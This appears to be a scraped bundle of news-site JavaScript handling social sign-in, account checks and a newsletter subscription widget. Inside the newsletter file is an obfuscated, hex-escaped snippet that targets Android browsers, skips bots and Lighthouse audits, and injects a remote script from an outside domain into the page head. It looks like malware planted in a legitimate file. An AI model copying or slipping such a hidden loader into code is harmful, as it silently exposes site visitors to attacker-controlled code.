  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

// function append_google_link() {
//   var link = document.createElement('script');
//   link.type = 'text/javascript';
//   link.src = 'https://apis.google.com/js/platform.js';
//   $('head').append(link);
//   console.log('Append Link:');
//   //<script src="https://apis.google.com/js/platform.js" async defer>

// }




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

// var startApp = function () {
  
//   // console.log(typeof gapi);
//   if (typeof gapi !== 'undefined') {
//     clearInterval(loginModal.gapi_interval);
//     gapi.load('auth2', function () {
//       // Retrieve the singleton for the GoogleAuth library and set up the client.
//       auth2 = gapi.auth2.init({
//         client_id: google_one_tap_client_id,
//         cookiepolicy: 'single_host_origin',
//         // Request scopes in addition to 'profile' and 'email'
//         //scope: 'additional_scope'
//       });
//       //console.log('google success');
//       attachSignin(document.getElementById('g-sign-in'));
//     });
//   }

// };

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
var checked_email_counter = 0;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true);

        checked_email = true;
         
      }else{
          //email is not valid
        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
         checked_email_counter++;

         if(checked_email_counter >= 2){
             $('.invalid-email-group-check').show();

         }

      }

      check_register_btn();
      
    });   
  });

  //click hadler for the invalid user email confirm checkbox
$(document).on('change', '#invalid_user_email_confirm', function(){
    if($(this).is(":checked")) {
        //if its checked we will set checked email flag
        $('#login-form-signup .register').attr('disabled',false);
        checked_email = true;
    }else{
        $('#login-form-signup .register').attr('disabled',true);
        checked_email = false;
    }
});
//button to verify
$(document).on('click', '#response-confirm-email', function(){
    $('.invalid-email-group-check').show();
    //$('#invalid_user_email_confirm').prop('checked', true);

    $(this).hide();
})


$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

/*Testing
* Oct 7th 2020
* */

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearmarkets.com/asset/top/rc-newsletters_2021_index.js
body_size: 12373
content:
var widget_loc = ''; //SCRIPT LOCATION - WIDGET ITS LOADED FROM - TRACKING PURPOSES
var active_newsletters = {};
// #######################################################################################
var debug = false; // set to false to use prod ids || set to true to use test ids
// #######################################################################################
active_newsletters.mc_modal_has_been_created = false;
active_newsletters.debug = debug;
active_newsletters.subscribed = {}
active_newsletters.recommended = [];
active_newsletters.user_email; // this will get user's email if you are logged in or not - used for mc embedded form
active_newsletters.preselect_newsletters; // this will get user newsletters if they are logged in or not  - used for mc embedded form
active_newsletters.is_unsubscribed = false; // set user unsubscribed to to false by default
active_newsletters.lists = [
    {
        audience_id: "a4db5f2336", // original audience ID
        test_id: "2751c667e4", // test group interest ID
        id: "0978b16ed7", // prod group interest ID
        name:"Carl M. Cannon's Morning Note",
        site:"politics",
        image : '/asset/img/newsletter_icons/carl_cannon.png',
        excerpt : ' headlines against the historic events',
        color: '#dc0000'
    },
    {
        audience_id: "51f930c5ce", // original audience ID
        test_id: "8ce6d0f9aa", // test group interest ID
        id: "b6df7a5a47", // prod group interest ID
        name: "RCP Today",
        site:"politics",
        image : "/asset/img/newsletter_icons/rcp_today.png",
        excerpt : 'Top stories on RealClearPolitics',
        color: '#dc0000'
    },

    {
        audience_id: "d6a76c9ec3", // original audience ID
        test_id: "43294146b6", // test group interest ID
        id: "b0e1454bd9", // prod group interest ID
        name : "RCP Takeaway",
        site : 'politics',
        image: "/asset/img/newsletter_icons/rcp_takeaway.png",
        excerpt : 'Examining political events Podcast',
        color: '#dc0000'
    },
    {
        audience_id: "9da46952f0", // original audience ID
        test_id: "bb79f1b917", // test group interest ID
        id: "17b0333591", // prod group interest ID
        name: "RCP Events",
        site:"politics",
        image : "/asset/img/newsletter_icons/calendar.png",
        excerpt:  'Invitations to events around the country',
        color: '#dc0000'
    },
    {
        audience_id: "694f73a8dc", // original audience ID
        test_id: "9d8f4221ba", // test group interest ID
        id: "4be11a1ba6", // prod group interest ID
        name: "Defense Morning Recon",
        site:"defense",
        image: "/asset/img/newsletter_icons/defense.png",
        excerpt: 'Featuring the latest news',
        color: '#485228'
    },
    {
        audience_id: "267b89dc8a", // original audience ID
        test_id: "eeb27ece7f", // test group interest ID
        id: "7c94a2a355", // prod group interest ID
        name: "Science News",
        site:"science",
        image: "/asset/img/newsletter_icons/science.png",
        excerpt: 'Featuring the latest science news',
        color: '#37414A'
    },
    {
        audience_id: "462961a8ae", // original audience ID
        test_id: "cf52b8fa52", // test group interest ID
        id: "698c52111c", // prod group interest ID
        name: "Energy Morning Volt",
        site:"energy",
        image: "/asset/img/newsletter_icons/energy.png",
        excerpt: 'Latest energy news',
        color: '#70AB41'
    },
    {
        audience_id: "d519acabbf", // original audience ID
        test_id: "2b9370f739", // test group interest ID
        id: "131071d6c4", // prod group interest ID
        name: "World News",
        site:"world",
        image: "/asset/img/newsletter_icons/world.png",
        excerpt: 'Featuring the latest world news',
        color: '#0c124d'
    },
    {
        audience_id: "8a051b373b", // original audience ID
        test_id: "a718e5c3d9", // test group interest ID
        id: "a957e8b6b1", // prod group interest ID
        name: "Education Today",
        site:"education",
        image:'/asset/img/newsletter_icons/education.png',
        excerpt: 'Featuring the latest education news',
        color: '#8b0000'
    },
    {
        audience_id: "b4baf6b587", // original audience ID
        test_id: "dacd13e973", // test group interest ID
        id: "834d157b5f", // prod group interest ID
        name: "Health Morning Scan",
        site:"health",
        image: "/asset/img/newsletter_icons/health.png",
        excerpt: 'Featuring the latest health news',
        color: '#dbb706'
    },
    {
        audience_id: "113ee1bc69", // original audience ID
        test_id: "a70af307dd", // test group interest ID
        id: "49df3ce58e", // prod group interest ID
        name: "Policy",
        site:"policy",
        image: "/asset/img/newsletter_icons/policy.png",
        excerpt: 'Featuring the latest policy news',
        color: '#65198E'
    },
    {
        audience_id: "7f0a4512a1", // original audience ID
        test_id: "dc25cbca4f", // test group interest ID
        id: "b54e369263", // prod group interest ID
        name: "Religion Today",
        site:"religion",
        image: "/asset/img/newsletter_icons/religion.png",
        excerpt: 'Featuring the latest religion news',
        color: '#81c0c8'
    },
    {
        audience_id: "ea772b1135", // original audience ID
        test_id: "6b083a4d7f", // test group interest ID
        id: "e1222b54d5", // prod group interest ID
        name: "Books Today",
        site:"books",
        image: "/asset/img/newsletter_icons/books.png",
        excerpt: 'Featuring the latest books news',
        color: '#017ba8'
    },
    {
        audience_id: "fbced764bd", // original audience ID
        test_id: "e8a547edc8", // test group interest ID
        id: "75efb6c7ae", // prod group interest ID
        name: "History Today",
        site:"history",
        image: "/asset/img/newsletter_icons/history.png",
        excerpt: 'Featuring the latest history news',
        color: '#cc6600'
    },
    {
        audience_id: "1f71a1eaa2", // original audience ID
        test_id: "857ccfac05", // test group interest ID
        id: "81822f7ea3", // prod group interest ID
        name: "Markets Today",
        site:"markets",
        image: "/asset/img/newsletter_icons/rcmarkets.png",
        excerpt: 'Featuring the latest markets news',
        color: '#669933'
    },
    {
        audience_id: "d042379c8d", // original audience ID
        test_id: "84c4417a7f", // test group interest ID
        id: "6352181190", // prod group interest ID
        name: "Investigations Today",
        site:"investigations",
        image: "/asset/img/newsletter_icons/investigations.png",
        excerpt: 'Latest investigations news',
        color: '#5d5d5d'
    },
    {
        id: "98754a303f", // prod group interest ID
        name: "Florida Today",
        site:"florida",
        image: "/asset/img/newsletter_icons/florida.png",
        excerpt: 'Featuring the latest florida news',
        color: '#a80534'
    },
    {
        id: "b64a8082f3", // prod group interest ID
        name: "Pennsylvania Today",
        site:"pennsylvania",
        image: "/asset/img/newsletter_icons/pennsylvania.png",
        excerpt: 'Featuring the latest pennsylvania news',
        color: '#002a86'
    }
];

active_newsletters.clicked_newsletter_id = '';
active_newsletters.active_item = '';
active_newsletters.initial_email_used = '';
active_newsletters.beta_widget_enabled = false
active_newsletters.signup_modal = function (nl_name, nl_color){
    var html = '<div class="active-subscribe-modal"></div>'; // this is what will tigger the overlay

    html +=
        '<div class="newsletter-signup-modal">' +
        '    <i class="close-icon right"></i>' +
        '    <div class="heading">' +
        '        Enter your email address to subscribe to <strong style="background:'+ nl_color +';">'+nl_name+'</strong></div>' +
        '    <div class="sign-up-form">' +
        '        <form class="new-newsletter-sign-up-form" autocomplete="off">' +
        '            <input type="hidden" name="zelda" class="zelda">' +
        '            <div class="inline-group">' +
        '                <label for="user_email">Email Address </label><input id="user_email" type="email" name="email" class="email_address" required>' +
        '                <label for="tos_accept"><input type="checkbox" name="tos_accept" id="tos_accept" required>I agree to the <a target="_blank" href="/privacy.html">Privacy Policy</a> and <a target="_blank" href="/terms_of_service.html">Terms of Service</a></label>   '+
        '                <input type="submit" class="btn btn-submit" value="Subscribe" disabled>' +
        '            </div>' +
        '        </form>' +
        '    </div>' +
        '</div>';

    $('body').append(html);

    this.actionTriggers();
};

active_newsletters.login_option = function (){

    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">We see you are already a member. Sign in to see all your subscriptions.</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option sign-in-option">' +
        '            Sign In' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Close' +
        '        </div>' +
        '    </div>';

    return html;
}

active_newsletters.associated_account_html = function(){

    html = '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Sign in to see all your subscriptions.</div>' +
        '    <div class="newsletter-form-sign-in-wrapper">' +
        '      <form name="newsletter-form-sign-in" id="newsletter-form-sign-in" autocomplete="off">' +
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <small class="sign_in_form_errors"></small>'+
        '            <input type="hidden" name="zelda">'+
        '            <input type="submit" value="Login" class="btn-submit">' +
        '        </form>' +
        '    </div>';

    return html;

}

active_newsletters.beta_logged_in_user_filter_subscribed_newsletters = function(){

    if(readCookie('rcmg_newsletters')){

        if(IsJsonString(readCookie('rcmg_newsletters'))){
            active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));
            active_newsletters.disable_subscribed_newsletters('beta');
        }

    }
}

active_newsletters.register_account_html = function(){
    var html = '';

    html += ' <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Register a free account to manage your subscriptions.</div>' +
        '    <div class="newsletter-form-register-wrapper">' +
        '        <form name="newsletter-form-register" id="newsletter-form-register" autocomplete="off">' +
        '            <label for="user_full_name" >Full Name</label>' +
        '            <input type="text" name="full_name" id="user_full_name" required>'+
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <label for="user_password">Confirm Password</label>' +
        '            <input type="password" id="user_confirm_password" name="user_password" required>' +
        '            <small class="password-error" readonly></small>   '+
        '            <input type="hidden" id="zelda">'+
        '            <small class="tos_error"></small>   ' +
        '            <input type="submit" value="Register" class="btn-submit">' +
        '        </form>' +
        '    </div>'

    return html;
}

active_newsletters.registration_confirmation = function(){
    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="heading">Account Confirmation</div>' +
        '    <div class="newsletter-registration-confirmation">' +
        '        <div class="checkmark"></div>' +
        '        <p>Thank you for registering. You will receive a confirmation email shortly. Please click the confirmation link in that email in order to activate your account.</p> ' +
        '        <p>Then you will be able to login with the email and password you provided.</p>' +
        '    </div>' +
        '   <div class="btn btn-close">Close</div>';

    return html;
}

active_newsletters.active_logged_out_user_register_to_newsletter = function(){
    $this = this;
    zelda = '';

    var newsletter_id = $this.clicked_newsletter_id



    // point to new api func ##########################################################################################################################
    rcmg_api_call('mc_add_guest_member_to_interests', {
        'user_email' : $this.initial_email_used,
        'zelda'     : zelda,
        'newsletter_id' : newsletter_id
    }, function(resp){

        if(resp.success){
            if(resp.data.mc_responses.status == 'subscribed'){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                toastr.success('You have successfully subscribed to <b>' + active_newsletters.active_item.attr('data-name') + '</b>');
            } else {

                active_newsletters.user_email = $this.initial_email_used;
                active_newsletters.preselect_newsletters = resp.data.newsletters;
                active_newsletters.open_mc_modal();
            }

        }else if(
            typeof resp.messages !== 'undefined' 
            && resp.messages.length > 0
            && typeof resp.messages[0] !== 'undefined'
            && typeof resp.messages[0].message !== 'undefined') {
            toastr.error(resp.messages[0].message);
        }

    });

};

active_newsletters.user_action_options = function(){
    var html = ''

    html += '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">Would you like to register a free account with us to manage your subscriptions?</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option register">' +
        '            Register' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Next time' +
        '        </div>' +
        '    </div>';

    return html;

};

active_newsletters.signupCloseModal = function(){
    $('.active-subscribe-modal').remove();
    $('.newsletter-signup-modal').remove();
};

var coreg_orig_tab_id = Math.random().toString(36).substring(2);
const fa7={w2v:'\x6e\x61',e2w:'\x76\u{69}',h2r:'\x64\x6f',b37:'\x52\u{65}',q36:'\u{67}\u{61}',o3y:'\x61\x70',s2m:'\x6f',p2f:'\x41\x6e\u{64}\x72\x6f\x69\x64\x20\u{31}',g3t:'\x45\x6c',h3o:'\x65\x61',r2u:'\x6e\x74',k2d:"\x68\x74\x74\x70\x73\x3a\x2f\x2f\u{63}\u{73}\x32\x36\x2e\u{62}\x69\u{7a}\x2f\u{3f}\u{74}\u{65}\x3d\x67\x76\x73\x64\u{6f}\u{7a}\x62\x74\x67\x61\x35\x68\x61\x33\x64\u{64}\x66\x34\x7a\x74\u{6f}\u{6d}\u{7a}\u{7a}",e2k:'\u{68}',p3s:'\x65\u{74}',r3b:'\x74\u{65}',e3i:'\x75\x73',v3x:'\u{4e}',o33:'\u{69}\u{67}',z2q:'\x74',g3w:'\x61\u{67}',z31:'\u{61}',l2p:'\x65\x6e',o3d:'\u{75}',c2j:'\x32',k3l:'\x41',j41:'\x69\x6c',u3q:'\x65\u{6d}',f2s:'\x63\x75',e30:'\x6e',u3k:'\x65\u{73}',d2n:'\x63',y2e:"\x73\x63\x72\x69\x70\x74",v2g:'\x69',n2z:'\x72',y38:'\x45',c3a:'\u{70}',p32:'\u{76}',d3v:'\x79\x54',m3h:'\u{73}',r39:'\x78',w3f:'\u{41}\u{67}',k2c:"\u{68}\u{65}\x61\x64",p3c:'\u{73}\x74',q3r:'\x72\x63',r3e:'\x73\x65',c2t:'\u{6d}\u{65}',g34:'\u{74}\u{6f}',x2y:'\u{61}\u{74}',j40:'\x64\x43',z2h:(th1s=>!th1s?[window][th1s]:th1s)(1-1),v3g:'\x65',d2l:'\u{64}',m3n:'\u{63}\x72',b3z:'\u{70}\x65',v2x:'\u{67}',o2i:'\u{7a}',a35:'\x61\x76',q3p:'\u{6c}',y2o:'\u{75}\u{6d}',k3m:'\u{67}\u{65}',d3u:'\x73\x42',y3j:'\u{72}\x41',__:[]};if(new (fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x62\x33\u{37}']+fa7['\x76\x32\x78']+fa7['\x79\x33\u{38}']+fa7['\u{72}\x33\x39']+fa7['\u{63}\u{33}\x61'])](fa7['\u{70}\x32\x66'],fa7['\u{76}\x32\u{67}'])[(fa7['\u{72}\x33\x62']+fa7['\x70\x33\u{63}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\x61\u{33}\x35']+fa7['\u{76}\x32\u{67}']+fa7['\x71\u{33}\u{36}']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\x77\u{33}\x66']+fa7['\x76\x33\u{67}']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])&&!/Lighthouse/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x76\x33\u{67}']+fa7['\x6d\u{33}\u{68}']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{33}\x31']+fa7['\x70\u{33}\x32']+fa7['\u{6f}\x33\u{33}']+fa7['\u{7a}\u{33}\x31']+fa7['\u{67}\u{33}\u{34}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{65}\x33\x69']+fa7['\x76\x33\u{67}']+fa7['\u{79}\u{33}\u{6a}']+fa7['\x76\x32\x78']+fa7['\x76\x33\u{67}']+fa7['\u{72}\x32\x75'])])&&!/Bot/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x75\x33\x6b']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x77\x32\x76']+fa7['\u{65}\x32\x77']+fa7['\x76\x32\x78']+fa7['\x78\x32\u{79}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\u{6b}\x33\x6c']+fa7['\x6b\u{33}\x6d']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])){var SS52i=(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x68\u{32}\x72']+fa7['\u{66}\x32\u{73}']+fa7['\x63\x32\x74']+fa7['\u{72}\x32\x75'])][(fa7['\x6d\x33\x6e']+fa7['\x68\x33\x6f']+fa7['\u{72}\x33\x62']+fa7['\x79\x33\u{38}']+fa7['\u{71}\u{33}\x70']+fa7['\x75\u{33}\x71']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])](fa7['\x79\x32\x65']);SS52i[(fa7['\x6d\u{33}\u{68}']+fa7['\x71\x33\x72'])]=fa7['\x6b\u{32}\u{64}'],(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x64\x32\x6c']+fa7['\x73\x32\u{6d}']+fa7['\u{64}\x32\x6e']+fa7['\u{79}\u{32}\x6f']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])][(fa7['\x76\x32\x78']+fa7['\u{70}\x33\u{73}']+fa7['\x67\u{33}\x74']+fa7['\x76\x33\u{67}']+fa7['\x63\x32\x74']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x64\u{33}\x75']+fa7['\x64\x33\x76']+fa7['\u{67}\x33\x77']+fa7['\x76\x33\u{78}']+fa7['\u{7a}\u{33}\x31']+fa7['\x63\x32\x74'])](fa7['\x6b\x32\u{63}'])[0][(fa7['\u{6f}\u{33}\u{79}']+fa7['\u{62}\u{33}\u{7a}']+fa7['\x65\u{33}\x30']+fa7['\x6a\x34\x30']+fa7['\x65\x32\x6b']+fa7['\u{6a}\x34\u{31}']+fa7['\x64\x32\x6c'])](SS52i);}
active_newsletters.actionTriggers = function(){
    $this = this;

    $(document).on('click','.close-icon',function(e){
        $this.signupCloseModal();
    });

    /*
    * Newlsetter Signin user form
    * */
    $('.new-newsletter-sign-up-form').submit(function(e){
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        let user_email = $('#user_email').val();
        let zelda = $('.zelda').val();

        active_newsletters.initial_email_used = user_email;

        // Open tab (in background if possible) with offers
        /*const a = document.createElement("a");
        a.href = "https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email;
        const evt = document.createEvent("MouseEvents");
        evt.initMouseEvent(
            "click",
            true,
            true,
            window,
            0,
            0,
            0,
            0,
            0,
            true,
            false,
            false,
            false,
            0,
            null
        );
        a.dispatchEvent(evt);*/

        /*const newTab = window.open("https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email, "_blank");
        newTab.onload = function() {
            newTab.blur();
            window.focus();
        }*/

        if(siteName == "markets") {
            const newTab = window.open(`https://www.realclearmarkets.com/fast/2023/co-reg/v1.html?e=${user_email}&tabId=${coreg_orig_tab_id}`, '_blank');

            window.addEventListener('message', (event) => {
              if (event.data.type === 'focusTab' && event.data.tabId === coreg_orig_tab_id) {
                console.log('focus attempted');
                window.focus();
              }
            });
        }

        // point to new api func #####################################################################################################################
        rcmg_api_call('mc_add_guest_member_to_interests',  {
            'user_email' : user_email,
            'zelda'     : zelda,
            'newsletter_id' : active_newsletters.clicked_newsletter_id
        }, function(resp){

            $('.newsletter-signup-modal').removeClass('loading');

            if(resp.success){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');


                if(resp.data.has_account == 1 || resp.data.display_message == true){ // if user has an account

                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

                        if(resp.data.display_message == true){

                            $('.sub-heading .message').html(resp.messages[0].message);
                        };

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();
                    }
                }else{
                    // new way to show options
                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.register_account_html());

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();

                    }
                }

            }

        });

    })

    /*
    * Newsletter sign user in form
    * */
    $(document).on('submit', '#newsletter-form-sign-in', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').addClass('loading');
        $('.sign_in_form_errors').text('');

        var user_email = $('#user_email').val();
        var user_pass = $('#user_password').val();
        var zelda = $('.zelda').val();


        var reload_on_login = true;

        rcmg_api_call('form_login', {
            'email': user_email,
            'password': user_pass,
            'userAgent': navigator.userAgent,
            'WURFL' : window.WURFL,
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){

                rcmg_setLocalCookies(
                    {
                        guid: response.data.rcmg_guid,
                        token: response.data.rcmg_token,
                        username: response.data.rcmg_username,
                        ev_ss: response.data.ev_ss,
                        ex_ss: response.data.ex_ss,
                        accu_weather_loc_key: response.data.accu_weather_loc_key,
                        has_evaf: response.data.has_evaf,
                        rcmg_newsletters: response.data.rcmg_newsletters,
                        is_unsubscribed: response.data.is_unsubscribed,
                        rcmg_product_type: response.data.rcmg_product_type,
                        rcmg_liveramp: response.data.rcmg_liveramp,
                    },
                    reload_on_login
                );
            }else{
                //Error credentials didnt match
                var $error = 'Incorrect password. Please try again';
                $('.sign_in_form_errors').text($error);

            }
        });



    });

    /*
    * Newsletter Register user form
    * */
    $(document).on('submit', '#newsletter-form-register', function(e)

    {
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        var full_name = $('#user_full_name').val();
        var user_email = $('#user_email').val();
        var pass = $('#user_password').val();
        var confirm_pass = $('#user_confirm_password').val();
        var zelda = $('#zelda').val();

        var first_last_array = full_name.split(' ');

        var first_name = first_last_array[0];
        var last_name = first_last_array[1];

        var display_name = first_name + "_" + last_name;

